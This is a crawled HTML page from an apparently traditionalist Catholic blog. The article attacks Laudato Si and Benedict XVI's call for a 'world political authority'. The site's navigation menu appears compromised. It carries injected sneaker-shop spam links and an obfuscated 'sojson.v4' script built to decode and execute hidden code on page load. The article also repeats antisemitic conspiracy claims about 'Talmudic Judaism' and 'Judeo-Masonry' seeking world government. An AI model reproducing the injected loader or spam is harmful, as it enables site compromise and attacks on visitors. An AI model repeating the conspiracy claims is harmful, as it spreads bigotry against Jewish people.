

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/dance-dance-eco-jorge-part-two
body_size: 72318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/dance-dance-eco-jorge-part-two" />
<link rel="shortlink" href="/?q=node/293" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Dance, Dance, Eco Jorge, part two | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"Uylx7jVtcb6P49D0vCoKlQtOf4s_xSi8LbuMGpOMnwk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-293 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
"></a></li><li class="keys_words leaf"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/150898833-krosivki-adidas-superstar-black-adidas-superstari">adidas nemeziz laceless orange black friday deals , Украина #150898833 , Кроссовки adidas superstar black/адидас суперстары — цена 2000 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffageashop/products/air-jordan-1-mid-gs-university-blue">air jordan 1 high og retro x off white white
</a></li><li class="keys_words leaf"><a href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white">nike air monarch black jcpenney sale today price
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcbbipshop">Nike Dunk High Aluminum DD1869 107 Release Date 4</a></li><li class="keys_words leaf"><a href="/edcdeushop">Air Jordan 4 DIY Kids DC4101 100 Release Date 4</a></li><li class="keys_words leaf"><a href="/edcdgashop">kanye west 2019 yeezy boot black</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Dance, Dance, Eco Jorge, part two</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Dance, Dance, Eco Jorge, part two                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">There was a time back in early-1989, I believe, that I exchanged a few letters with a Catholic man in the Diocese of Fargo when I was serving as the diocesan director of communication for “Bishop” James S. Sullivan. The correspondent kept insisting that the purpose of the Catholic Church was social work, not the salvation of souls. I explained to him repeatedly that he was wrong before he finally wrote to say that he was right.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Well, this is the hour, an hour of darkness for Christ the King, when such a view, which is widespread among the Jacobin/Bolshevik wing of the counterfeit church of conciliarism and has been promoted with abandon in many parishes and dioceses throughout the United States of America and the rest of the world, is about as “official” as anything gets in the false religious sect that all but a handful of people in the world believe is the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Look, Jorge Mario Bergoglio has prayed from the blasphemous Talmud. He had a Talmudist and a Mohammedan join the Greek Orthodox “patriarch” on June 8, 2014, Pentecost Sunday, for his infamous “day of peace” in the Vatican Gardens. He has continued the policy of predecessors in the conciliar “Petrine Ministry” of treating the clergy of Protestant sects as having a “mission” from Our Blessed Lord and Saviour Jesus Christ Himself to “evangelize” in His Holy Name, calling them “ministers of the Gospel,” and specifically telling various Protestant leaders, including his late friend Tony Palmer, to whom he referred as his “brother bishop,” that he has no interest in converting them.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is what he said to Protestant Brian Stiller one year ago this very month:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It’s fair to ask what kind of Catholic Church we as Evangelicals want to see. At lunch I asked Pope Francis what his heart was for evangelism. <strong>He smiled, knowing what was behind my question. His comment was, “I’m not interested in converting Evangelicals to Catholicism. I want people to find Jesus in their own community.  There are so many doctrines we will never agree on. Let’s not spend our time on those. Rather, let’s be about showing the love of Jesus.” (Of course Evangelicals do evangelize Catholics and Catholics do the same to us. However, that discussion we will raise another day.)</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>We spoke about how in our diversity we might find unity and strength. Borrowing from Swiss Protestant theologian Oscar Cullman, we reflected how “reconciled diversity” allows us to stand within our own understandings of how Christ effects salvation. And then we press on to deal with global issues like religious freedom and justice and other matters, which affect our wellbeing</strong>. (<strong><a rel="nofollow" href="http://dispatchesfrombrian.com/2014/07/09/lunch-with-the-pope/" target="_blank">Lunch with Jorge</a></strong>. See also the post at<a rel="nofollow" href="http://www.novusordowatch.org/wire/francis-convert-protestants.htm" title="Francis Not Interested in Converting Protestants"> <strong>Novus Ordo Watch Wire</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Salvation of souls?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Taken for granted by those who embrace the heresy of “universal salvation,” noting, of course, that those who do believe in everything taught by the Catholic Church from time immemorial are the ones Jorge Mario Bergoglio chooses to castigate repeatedly by the use of various pejoratives and false analogies.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Moreover, the Argentine Apostate continues to “cook the books” in order to make sure that Catholics who are divorced and civilly “remarried” without the “benefit” of a conciliar decree of marital nullity will be able to receive what purports to be Holy Communion in the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical service. Jorge Mario Bergoglio has also reached out to those who persist unrepentantly in perverse sins against nature appointing “bishops” to his upcoming “synod of bishops” who are open supporters of “same-sex” “civil unions” and/or “marriage,” showing great empathy as well for those who have mutilated their bodies in futile efforts to have their genders surgically and chemically “changed.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The entirety of <em>Laudato Si</em>, therefore, which bears an issuance date of Pentecost Sunday, May 24, 2015, communicates the lie that man must “act” to save the “planet” while strongly implying that one’s very salvation is directly connected to his concepts of the “stewardship” of the earth that require drastic action on the part of governments of the world, up to and including a world body to police human actions that are said to harm the environment.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To this end, you see, Bergoglio’s ghostwriters made sure to buttress the “necessity” of some kind of world governing body by citing several conciliar "Petrine Ministers," including none other than the retired Joseph Ratzinger/Benedict XVI’s <em>Caritas in Veritate</em>, June 29, 2009:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">6. My predecessor <a rel="nofollow" href="http://w2.vatican.va/content/benedict-xvi/en.html">Benedict XVI</a> likewise proposed “eliminating the structural causes of the dysfunctions of the world economy and correcting models of growth which have proved incapable of ensuring respect for the environment”. (Jorge Mario Bergoglio/Francis, <em>Laudato Si</em>, May 24, 2015.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Here is what “Papa Ratzinger” wrote six years ago now:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In the face of the unrelenting growth of global interdependence, there is a strongly felt need, even in the midst of a global recession, for a reform of the<em> United Nations Organization</em>, and likewise of <em>economic institutions and international finance</em>, so that the concept of the family of nations can acquire real teeth. One also senses the urgent need to find innovative ways of implementing the principle of the <em>responsibility to protect and of giving poorer nations an effective voice in shared decision-making. This seems necessary in order to arrive at a political, juridical and economic order which can increase and give direction to international cooperation for the development of all peoples in solidarity. To manage the global economy; to revive economies hit by the crisis; to avoid any deterioration of the present crisis and the greater imbalances that would result; to bring about integral and timely disarmament, food security and peace; to guarantee the protection of the environment and to regulate migration: for all this, there is urgent need of a true world political authority,</em> as my predecessor Blessed John XXIII indicated some years ago. Such an authority would need to be regulated by law, to observe consistently the principles of subsidiarity and solidarity, to seek to establish the common good, and<em> to make a commitment to securing authentic integral human development inspired by the values of charity in truth</em>. Furthermore, such an authority would need to be universally recognized and to be vested with the effective power to ensure security for all, regard for justice, and respect for right. Obviously it would have to have the authority to ensure compliance with its decisions from all parties, and also with the coordinated measures adopted in various international forums. Without this, despite the great progress accomplished in various sectors, international law would risk being conditioned by the balance of power among the strongest nations. The integral development of peoples and international cooperation require the establishment of a greater degree of international ordering, marked by subsidiarity, for the management of globalization. They also require the construction of a social order that at last conforms to the moral order, to the interconnection between moral and social spheres, and to the link between politics and the economic and civil spheres, as envisaged by the Charter of the United Nations. (<strong><a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/encyclicals/documents/hf_ben-xvi_enc_20090629_caritas-in-veritate_en.html"><em>Caritas in veritate, </em>June 29, 2009</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is what I wrote six years about the passage from <em>Caritas in Veritate</em> cited just above:  </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is insanity. Each of the problems that Ratzinger/Benedict lists in his encyclical letter, including the rise of the unbridled marketplace that is defined by the pursuit of profit at all costs and the outsourcing of jobs, two of the many phenomena of the modern world that Ratzinger/Benedict rightly condemns in <em>Caritas in Veritate</em>, is the direct and inexorable result of the overthrow of the Social Reign of Christ the King wrought by the Protestant Revolt and institutionalized by the rise of Judeo-Masonry. The multifaceted and interrelated problems and massive injustices that have arisen as a result of the overthrow of the Social Reign of Christ the King cannot be resolved by some kind of utopian "world political authority" that is going to have "teeth" while at the same time respecting the Natural Law principle of subsidiarity enunciated by Pope Pius XI in <em>Quadragesimo Anno</em>, May 15, 1931, as it respects the right to life and the rights of families and promotes "integral human development." In all Charity, my friends, the truth of the matter is that Joseph Ratzinger/Benedict XVI is stark raving mad to believe that such a One World Government could provide a structure for order and justice in the world, and that is putting the matter mildly and as charitably as is humanly possible. Need one point out that one of the chief goals of Talmudic Judaism has been to create such a One World Government?  </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Have we lost our minds? Joseph Ratzinger/Benedict XVI clearly called for a "world political authority" to accomplish the following objectives:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">1) To find "innovative ways of implementing the principle of the <em>responsibility to protect and of giving poorer nations an effective voice in shared decision-making. This seems necessary in order to arrive at a political, juridical and economic order which can increase and give direction to international cooperation for the development of all peoples in solidarity.</em>"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">2) "<em>To manage the global economy; to revive economies hit by the crisis; to avoid any deterioration of the present crisis and the greater imbalances that would result;</em>"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">3) "<em>to bring about integral and timely disarmament, food security and peace</em>."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">4)<em> "to guarantee the protection of the environment and to regulate migration.</em>"   </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The only thing that this "world political authority" would not be empowered to do is to permanently remove plaque from your teeth in one easy step. No such "world political authority" can do any of the things outlined by Ratzinger/Benedict in <em>Caritas in Veritate</em>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Some of "Papa Ratzinger's reflexive apologists that Number 67 of <em>Caritas in Veritate</em> wrote six years ago that their "restorer of tradition" did not mean to support a "One World Government" because he did not use that precise term. Please tell me, though what a "world political authority" that would have the powers to do the things listed in Number 67 of <em>Caritas in Veritate </em>would be if not the <em>equivalent </em>of a "one world government?"</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is madness to believe that such a "world political authority" would respect the Natural Law right of subsidiarity and restore legal protection to the preborn and protects the rights of the family while at the same time opposing contraception. No "world political authority" can do any of these things. Men and their nations must convert to the Catholic Faith and to the Social Reign of Christ the King as It must be exercised by the Catholic Church in order for there to be any chance at all of seeking to realize the common temporal good that is pursued in a due subordination to the Deposit of Faith that Our Blessed Lord and Saviour Jesus Christ has entrusted exclusively to the Catholic Church for Its eternal safekeeping and infallible explication.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Bergoglio’s ghostwriters are indeed very clever as only those who are intellectually dishonest can fail to see that the Argentine Apostate is merely taking his predecessor’s own insane views to their logical conclusion. One had better believe that the leaders of the so-called “developed nations” will “run with the ball” Jorge has given them while ignoring his humanistic condemnations of population control and abortion with perfect impunity as they know that the man who claims to be the Successor of Saint Peter will never condemn those who seek to “do good” in order to “save the earth.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Also of more than passing interest is the fact that the new ecocyclical references the theological, philosophical, moral, and biological evolutionist, the late Father Pierre Teilhard de Chardin, S.J., who was mentioned favorably by Joseph Ratzinger/Benedict XVI in a talk that he gave on July 24, 2009:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Though few might have cast him in advance as a "green pope," Pope Benedict XVI has amassed a striking environmental record, from installing solar panels in the Vatican to calling for ecological conversion. Now the pontiff has also hinted at a possible new look at the undeclared patron saint of Catholic ecology, the late French Jesuit scientist and philosopher Pierre Teilhard de Chardin.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Benedict's brief July 24 reference to Teilhard, praising his vision of the entire cosmos as a "living host," can be read on multiple levels -- as part of the pontiff's rapprochement with the Jesuits, or as a further instance of finding something positive to say about thinkers whose works have set off doctrinal alarms, as Benedict previously did with rebel Swiss theologian and former colleague</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The potential implications for environmental theology, however, are likely to generate the greatest interest among Teilhard's fans and foes alike -- and more than a half-century after his death in 1955, the daring Jesuit still has plenty of both. Admirers trumpet Teilhard as a pioneer, harmonizing Christianity with the theory of evolution; critics charge that Teilhard's optimistic view of nature flirts with pantheism.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Benedict's comment came during a July 24 vespers service in the Cathedral of Aosta in northern Italy, where the pope took his annual summer vacation July 13-29.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Toward the end of a reflection upon the Letter to the Romans, in which St. Paul writes that the world itself will one day become a form of living worship, the pope said, "It's the great vision that later Teilhard de Chardin also had: At the end we will have a true cosmic liturgy, where the cosmos becomes a living host.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"Let's pray to the Lord that he help us be priests in this sense," the pope said, "to help in the transformation of the world in adoration of God, beginning with ourselves."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Though offered only in passing, and doubtless subject to overinterpretation, Benedict's line nevertheless triggered headlines in the Italian press about a possible "rehabilitation" of Teilhard, sometimes referred to as the "Catholic Darwin." That reading seemed especially tempting since, as a consummate theologian, Benedict is aware of the controversy that swirls around Teilhard, and would thus grasp the likely impact of a positive papal reference.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">At the very least, the line seemed to offer a blessing for exploration of the late Jesuit's ideas. That impression appeared to be confirmed by the Vatican spokesperson, Jesuit Fr. Federico Lombardi, who said afterward, "By now, no one would dream of saying that [Teilhard] is a heterodox author who shouldn't be studied."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Teilhard's most prominent living disciple in Italy, lay theologian Vito Mancuso, told reporters that he was "pleasantly surprised" by Benedict's words and that they have "great importance."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Teilhard, who died in 1955 at the age of 73, was a French Jesuit who studied paleontology and participated in the 1920s-era discovery of "Peking Man" in China, a find that seemed to confirm a gradual development in the human species. Teilhard has also been linked to the 1912 discovery of "Piltdown Man" in England, later exposed as a hoax.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On the basis of his scientific work, Teilhard developed an evolutionary theology asserting that all creation is developing towards an "Omega Point," which he identified with Christ as the Logos, or "Word" of God. In that sense, Teilhard broadened the concept of salvation history to embrace not only individual persons and human culture, but the entire universe. In short order, Teilhard's thought became the obligatory point of departure for any Catholic treatment of the environment.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yet from the beginning, Teilhard's theology was also viewed with caution by officials both of the Jesuit order and in the Vatican. Among other things, officials worried that his optimistic reading of nature compromised church teaching on original sin. In 1962 -- seven years after his death -- the Vatican's doctrinal office issued a warning that his works "abound in such ambiguities and indeed even serious errors, as to offend Catholic doctrine."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In 1981, on the 100th anniversary of Teilhard's birth, speculation erupted about a possible rehabilitation. It was fueled by a letter published in L'Osservatore Romano, the Vatican newspaper, by the then-Cardinal Secretary of State Agostino Casaroli, who praised the "astonishing resonance of his research, as well as the brilliance of his personality and richness of his thinking." Casaroli asserted that Teilhard had anticipated John Paul II's call to "be not afraid," embracing "culture, civilization and progress."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Responding to ferment created by the letter, the Vatican issued a statement insisting that its 1962 verdict on Teilhard still stands -- to date, Rome's last official pronouncement on Teilhard. (The statement was issued in July 1981, four months before then-Cardinal Joseph Ratzinger, the future Pope Benedict XVI, took over as prefect of the Congregation for the Doctrine of the Faith.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Across the years, Benedict has sometimes seemed to be of two minds himself.</span></span></p>
